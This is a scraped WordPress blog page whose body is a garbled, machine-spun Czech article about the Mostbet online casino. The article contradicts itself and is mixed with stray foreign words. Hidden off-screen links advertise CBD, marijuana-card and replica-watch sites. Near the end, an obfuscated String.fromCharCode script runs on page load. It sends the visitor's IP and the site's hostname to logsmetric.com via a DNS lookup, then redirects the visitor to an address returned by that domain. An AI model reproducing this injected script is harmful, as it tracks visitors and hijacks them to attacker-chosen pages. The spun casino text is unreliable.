			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title"></h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/looking-for-website/">Looking For Website</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/8378-2/"></a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-8378" class="no-img post-8378 post type-post status-publish format-standard hentry category-looking-for-website">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/codigo-promocional-codere-vip-2023-bono-exclusiv-7/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Código Promocional Codere Vip 2023 Bono Exclusiv</h6><span class="date"><i class="icon-clock"></i>April 25, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/8720-2/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock"></i>April 26, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/codigo-promocional-codere-vip-2023-bono-exclusiv-7/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/8720-2/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="8378"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline"></h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Přehled Bonusů<br />
</a></li>
<li><a href="#toc-1">Mostbet Casino: Konečný Verdikt<br />
</a></li>
<li><a href="#toc-2">Android Üçün Mostbet Apk Proqramını Necə Yükləmək Olar?<br />
</a></li>
<li><a href="#toc-3">Metody Platebních Možností<br />
</a></li>
<li><a href="#toc-4">Benefity A Funkce Sázkové Kanceláře<br />
</a></li>
<li><a href="#toc-5">Mostbet Andorid Apk Yukle<br />
</a></li>
<li><a href="#toc-6">Z Nováčka High Rollerem: Grunzochse Může Mostbet On Line Casino Obrátit Vaše Štěstí!<br />
</a></li>
<li><a href="#toc-7">Jaké Hry Cuando V Mostbet Casinu Můžete Zahrát<br />
</a></li>
<li><a href="#toc-8">Platební Metody<br />
</a></li>
<li><a href="#toc-9">Zodpovědné Hraní<br />
</a></li>
<li><a href="#toc-10">Jak Získat Bonus U Sázkové Kanceláře Mostbet?<br />
</a></li>
<li><a href="#toc-11">Průvodce Kartáře: Ovládnutí Baccaratu, Pokeru, Rulety A Blackjacku Online<br />
</a></li>
<li><a href="#toc-12">Jak Hrát Výherní Automaty Versus Demo Režimu<br />
</a></li>
<li><a href="#toc-13">Webový Portál O Kasinech A Sázkových Kancelářích<br />
</a></li>
<li><a href="#toc-14">Výhody Mostbet Casina<br />
</a></li>
<li><a href="#toc-15">Způsoby Platby Mostbet V Česká Republika<br />
</a></li>
<li><a href="#toc-16">Automaty Za Reálné Peníze &#8211; Jak Hrát A Vyhrát?<br />
</a></li>
<li><a href="#toc-17">Mobilní Verze On The Internet Kasina<br />
</a></li>
<li><a href="#toc-18">Nevýhody Mostbet<br />
</a></li>
<li><a href="#toc-19">Zmrazení Účtu Mostbet: Za Co Hrozí?<br />
</a></li>
<li><a href="#toc-20">Dostávejte Od Nás Novinky A Čerstvé Bonusy Bez Vkladu<br />
</a></li>
<li><a href="#toc-21">Jak Se Zaregistrovat U Sázkové Kanceláře A Kasina Mostbet<br />
</a></li>
<li><a href="#toc-22">Registrace Kasina A Ověření Účtu<br />
</a></li>
<li><a href="#toc-23">Vzrušující Začátek Vaší Cesty Za Hazardními Hrami Versus Kasinu Mostbet<br />
</a></li>
<li><a href="#toc-24">Kasino Bonusy A New Hry Zdarma<br />
</a></li>
<li><a href="#toc-25">Stručný Přehled Nejdůležitějších Aspektů Mostbet Casino<br />
</a></li>
<li><a href="#toc-26">Registrace V Kasinu Mostbet<br />
</a></li>
<li><a href="#toc-27">Mostbet Casino S Řadou Her<br />
</a></li>
<li><a href="#toc-28">Má Mostbet App? Kde Sehnat Mostbet Aplikace Pro Ios/android?<br />
</a></li>
<li><a href="#toc-29">Mostbet<br />
</a></li>
<li><a href="#toc-32">Přehled Sázkové Společnosti Mostbet<br />
</a></li>
<li><a href="#toc-33">Firemní Jazykové Kurzy Jsou Velkým Vkladem Do Zaměstnanců<br />
</a></li>
<li><a href="#toc-34">Kdo Mostbet Casino Vlastní A Je Skutečně Bezpečné?<br />
</a></li>
</ul>
</div>
<p>I když je tedy bezpečné, jako Češi byste na něm hrát neměli.<br />
 Vlastníkem Mostbetu je společnost s názvem Venson LTD.<br />
 Jsou zodpovědní také za provoz webových stránek a samozřejmě zajištění bezpečnosti a soukromí všech hráčů.<br />
 Před vyplacením výhry však musíte ve vybraných hrách výhru třikrát zahrát.<br />
 Podobně lákavě zní denní jackpot nebo akce Pohádky &amp; Milostné příběhy.</p>
<h2 id="toc-0">Přehled Bonusů<br />
</h2>
<p>Právě začínáte chápat obrovské množství bonusů, které jsou k dispozici na stránkách online hazardních the girl MostBet.<br />
 Všechny bonusy společnost MostBet pečlivě naplánovala the mimochodem velmi úspěšně!<br />
 Zde the nejlepší věrnostní program, s největšími bonusy a skutečnou příležitostí vyhrát v kasinu a new získat pěkný a příjemný bonus.<br />
 Jak vám tyto Mostbet bonusy mohou pomoci vyhrát sixth is v kasinu?<br />
 Abyste bonus získali, musíte nejpozději do sedmi dnů od registrace vložit minimálně 2 €.<br />
 Ve výchozím nastavení kasino nabízí 125 % vkladu, ale pokud vložíte peníze mhh svůj účet v kasinu do 15 minut od vytvoření účtu, získáte 125 %.</p>
<p>Mostbet lze kontaktovat jen prostřednictvím e-mailu nebo telegramu.<br />
 Tam máte široké možnosti komunikace sony ericsson zákaznickou podporou.<br />
 Zajímavým způsobem jsou odměňováni pravidelní sázkaři ve věrnostním programu.</p>
<h3 id="toc-1">Mostbet Casino: Konečný Verdikt<br />
</h3>
<p>Sdílejte své zkušenosti, inspirujte ostatní a užívejte si kamarádství s ostatními hráči na této vzrušující cestě.<br />
 Gratulujeme k postupu unces nováčka na středně pokročilého hráče versus Mostbet Casino!<br />
 Nyní nastal čas, abyste pozvedli svou hru a vydali se na cestu strategické dokonalosti.<br />
 V této části se budeme zabývat účinnými strategiemi a tipy, které vám pomohou vybudovat cuando dynamiku a zvýšit vaše šance mhh úspěch.</p>
<p>Při hraní kasinových her jou důležité, abyste měli dobrou kontrolu nad hrou.<br />
 Hry mohou být návykové, takže je důležité, aby i online casino kladlo důraz na zodpovědné hraní.<br />
 Podle našich dostupných informací casino veoma jedinou ochranu zodpovědného hraní má pravidlo, že hráčí nesmí používat webové stránky kasina, pokud jsou mladší 18 permit.<br />
 Tedy, že je nutné vyplnit a ověřit věk při zakládání hráčského účtu.<br />
 Webové stránky nabízejí exkluzivní bonusy, ohromující počet sázek, transparentní transakce, několik platebních procedur a vstřícnou avšak pomalejší technickou podporu.<br />
 Online on line casino bonusy bez vkladu lze získat jen díky registraci v&nbsp;mnoha online casinech.</p>
<h2 id="toc-2">Android Üçün Mostbet Apk Proqramını Necə Yükləmək Olar?<br />
</h2>
<p>Pokud při hraní narazíte na problémy, zjistíme, jaký zákaznický servis je k dispozici a jak rychle můžete získat odpověď mhh svůj problém.<br />
 Bezplatné odborné vzdělávací kurzy pro zaměstnance online kasin zaměřené na osvědčené postupy v oboru, zlepšení zkušeností hráčů a new spravedlivý přístup k hazardním hrám.<br />
 ⚠️Pro české hráče je však problémem, že Mostbet Casino nemá licenci expert provoz v ČR.</p>
<p>Přečtěte si recenze těch nejlepších sázkových kanceláří a online kasin.<br />
 Těšit sony ericsson můžete také na unikátní platformu professional sázkaře s živými statistikami a průběžnými výsledky.<br />
 Pojďme k tomu nejdůležitějšímu &#8211; ke kurzové nabídce.<br />
 Ta je graficky velmi vyvedená, což pomáhá ke snadné orientaci v ní.</p>
<h3 id="toc-3">Metody Platebních Možností<br />
</h3>
<p>Chcete-li na svůj účet vložit peníze, klikněte na hlavní stránce kasina em záložku „Vklad“ a vyberte příslušný systém pro vklad.<br />
 U kryptoměn sony ericsson minimální částka transakce může lišit.<br />
 V osobní skříňce hráče můžete propojit kartu nebo elektronickou peněženku.<br />
 Další vklady se ngakl urychlí díky službě &#8220;Vklad jedním kliknutím&#8221;.<br />
 Hráč musí pouze zadat částku; potvrzení transakce není vyžadováno.<br />
 Mostbet Casino se již etablovalo u mnoha hráčů a je již dlouho žádané na trhu nejlepších online kasin.</p>
<h2 id="toc-4">Benefity A Funkce Sázkové Kanceláře<br />
</h2>
<p>Katalog obsahuje sloty od Playson, Spinomenal, Pragmatic Play a dalších licencovaných operátorů.<br />
 Startovní bonus pro začátečníky two hundred fifity roztočení zdarma + 500 $.<br />
 Kromě automatů jsou to ruleta a karetní hry (baccarat, poker, blackjack) a živé hry h živými dealery.<br />
 Autorizace není nutná, bookmaker a casino se nacházejí mhh stejné stránce.<br />
 Kasino MostBet dans le cas où to uvědomilo a zajistilo, že jeho hráči mají všechny dostupné možnosti.</p>
<h3 id="toc-5">Mostbet Andorid Apk Yukle<br />
</h3>
<p>Vždy si ale prostudujte podmínky přímo v casinu, ať máte opravdu ověřené informace.<br />
 Ta jou zodpovědná za provoz a obsluhu webových stránek.<br />
 Tato společnost je samozřejmě také zodpovědná za zajištění bezpečnosti the řádné ochrany soukromí všech svých zákazníků.<br />
 Společnost Venson LTD spustila Mostbet Casino v roce 2009.<br />
 Hlavně nechápu, proč u nutné čekat 16 dní na Skype ip telefoni hovor, speciálně po tom, co jsi jim poslal všechno, co chtěli.</p>
<h2 id="toc-6">Z Nováčka High Rollerem: Yak Může Mostbet Casino Obrátit Vaše Štěstí!<br />
</h2>
<p>Nenechte sony ericsson v&nbsp;případě Mostbetu zmást tím, že jsou stránky v&nbsp;češtině.<br />
 MostBet nabízí vysoký vstupní, a to až do výše Kč.<br />
 Také se můžete těšit na narozeninový free bet, bonus za přivedeného kamaráda a propracovaný věrnostní plan.<br />
 Nejpohodlnější způsob, jaký můžete vybrat ke komunikaci, u online chat, ovšem je pravda, že operátoři nebývají často k dispozici.<br />
 Vylepšit by dans le cas où zasloužil i český překlad webu (raději používejte angličtinu).<br />
 – Pro získání 125% bonusu u nutné vložit peněžní prostředky na váš účet do 12-15 minut od registrace, v jiném případě bude váš bonus &#8220;pouze&#8221; 100%.</p>
<p>Komunikace může začít obvyklým – „Ahoj“ a čekat mhh odpověď, klást otázky.<br />
 Operátoři jsou vždy na místě, reagují do 1-2 minut v závislosti na vytížení webu.<br />
 Je nutné potvrdit telefonní číslo / adresu schránky / sociální síť, obdrží ověřovací TEXT s kódem, u nutné jej zadat do 72 hodin po registraci.</p>
<h3 id="toc-7">Jaké Hry Si V Mostbet Casinu Můžete Zahrát<br />
</h3>
<p>Empieza výjimečných případech může být platba odložena až o seventy two hodin.<br />
 Jestli?e ani po seventy two hodinách nebudou peníze připsány na váš účet, musíte kontaktovat technickou podporu Mostbet a platební systém, abyste si ujasnili stav platby.<br />
 Velmi mě potěšil rychlý výběr do jakýchkoli platebních systémů.<br />
 Kasino má také licencované automaty, což je professional fanoušky velké in addition.</p>
<h3 id="toc-8">Platební Metody<br />
</h3>
<p>Aby toho bylo dosaženo, používá stránka nejmodernější šifrovací technologii a dodržuje všechny zákony the předpisy o ochraně osobních údajů.<br />
 Vaše data a peníze jsou v Mostbet Casino sixth is v bezpečných rukou.<br />
 Po registraci dostanete speciální bonus pro nové hráče.<br />
 Jedná se um určitou částku peněz, která je vám převedena na hráčský účet při prvním vkladu.<br />
 Online casino Mostbet nevlastní licenci, kterou uděluje  Ministerstvo financí ČR, a&nbsp;z&nbsp;toho důvodu je považováno za nelegální.</p>
<h2 id="toc-9">Zodpovědné Hraní<br />
</h2>
<p>A konečně, toto zařízení má sekci her s živými dealery, která nabízí vynikající výběr možností od několika důvěryhodných studií.<br />
 Mezi společnosti působící sixth is v sekci živých kasin patří BetGames, Advancement <a href="https://mostbet389.com/cs/">mostbet</a> Gaming.<br />
 Pomocí kategorie “Turnaje” můžete vydělat co nejvíce peněz a být co nejzajímavější.</p>
<h2 id="toc-10">Jak Získat Bonus U Sázkové Kanceláře Mostbet?<br />
</h2>
<p>Adresa sídla společnosti je Stasinou just one, Mitsi Building just one, 1st Floor, Flat/Office 4, Plateia Eleftherias, 1060, Nikósie, Kypr.<br />
 Společnost jou společností registrovanou podle kyperského práva pod registračním číslem HE352364.<br />
 Odkaz mhh ni najdete například hned na hlavní stránce kasina.<br />
 Nemusíte se tedy starat o to, jestli je web připraven na zobrazení na malém zařízení, v mobilní aplikaci je všechno vychytané.<br />
 Jedná se o jednu jedinou společnost, jediné casino, tudíž s jedním účtem může hráč jak hrát hazardní hry, tak sázet na sporty.</p>
<p>Pokud účet otevřou, tak bych hned zkusil zpátky vybrat peníze a už bych tam nehrál.<br />
 Hlavně bych nehrál proto, aby nedošlo k nějaké vyšší výhře the ty jsi nezjistil, že ti stejně nic nevyplatí.<br />
 Mostbet Casino nabízí průměrně dobrý reward pro nové hráče, zajímavou možnost platit Bitcoinem a lákavý cashback z vašich ztrát.<br />
 Získáte bezplatná otočení, ta lze využít ve vybraném slotu.<br />
 Kromě cashbacku se pak vyplatí zapojovat carry out neustále pořádaných turnajů s konkrétní délkou trvání, v nichž lze vyhrát nejen mince, ale i velké prize pooly.</p>
<h3 id="toc-11">Průvodce Kartáře: Ovládnutí Baccaratu, Pokeru, Rulety A Blackjacku Online<br />
</h3>
<p>Zatímco všechny možnosti jsou přístupné přes desktopový prohlížeč, při použití mobilní aplikace MostBet není podpora na chatu nited kingdom dispozici.<br />
 Věrní návštěvníci získají výhody ve VIP programu, kde hráči sbírají mince, které lze směnit za skutečné peníze.<br />
 Mince můžete získat za vklady, při přechodu na vyšší VIP úroveň, při plnění denních úkolů nebo při registraci.<br />
 Všechny výše uvedené způsoby plateb lze použít i pro výběr výhry.<br />
 Minimální výše vkladu je 1 european, minimální výše výběru 2 eura.<br />
 Kdo si dnes chce zahrát hazardní hry online, ten má velkou řadu možností.</p>
<p>Peníze si mohu bez problému vybrat přímo mhh svou debetní kartu na bankovním účtu.<br />
 Mostbet sice disponuje mobilní aplikací, ale to nic nemění na faktu, že se jedná o&nbsp;nelegální online on line casino.<br />
 Zapomeňte mhh Mostbet a&nbsp;zvolte raději osvědčeného provozovatele.<br />
 Všechna v&nbsp;ČR legální online casina můžete navštěvovat z&nbsp;mobilních telefonů a&nbsp;plnohodnotně se bavit.<br />
 Přehled licencovaných provozovatelů najdete em stránkách Ministerstva financí ČR.<br />
 Všechna online casina poskytují hráčům bonusy, alcohol v&nbsp;případě Mostbetu mhh ně rovnou zapomeňte.</p>
<h2 id="toc-12">Jak Hrát Výherní Automaty V Demo Režimu<br />
</h2>
<p>Nabízí aplikace pro chytré telefony se systémy iOS a Google android.<br />
 Podle recenzí MostBet musíte na webových stránkách MostBet přejít do kategorie „Vklad“ a provést vklad.<br />
 Minimální požadovaná částka u 2 dolary, kterou můžete vložit po přihlášení na svůj herní účet.<br />
 Z těchto důvodů mohou zákazníci využít některou z výše uvedených platebních procedur.<br />
 MostBet casino přezkoumává bezpečnostní opatření, která společnost přijímá k ochraně soukromí a finančních prostředků hráčů.<br />
 Na hlavní stránce webu je záložka „Casino“, kliknutím na kterou můžete přejít perform stejnojmenné herny.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-17130 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2024</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/">Mostbet Hindistan Rəsmi Saytı 25, 000 Pulsuz Oyna Giriş Və Qeydiyya</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-hindistan-r%c9%99smi-sayti-25-000-pulsuz-oyna-giris-v%c9%99-qeydiyya/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-17008 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">December 27, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/">1xbet: Análise íntegral, Código Promocional Electronic Bônu</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/1xbet-analise-integral-codigo-promocional-electronic-bonu-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9749 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 2, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/">SecretBenefits Review: Pricing, Attributes and Client Ratings</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/secretbenefits-review-pricing-attributes-and-client-ratings/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9747 post type-post status-publish format-standard hentry category-looking-for-website"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">October 1, 2023</div><div class="desc"><h4><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/">Mostbet Betting App Overview May 2023 Functions &#038; Bonuse</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/mostbet-betting-app-overview-may-2023-functions-bonuse-6/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768935958 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768935958 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768935958 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
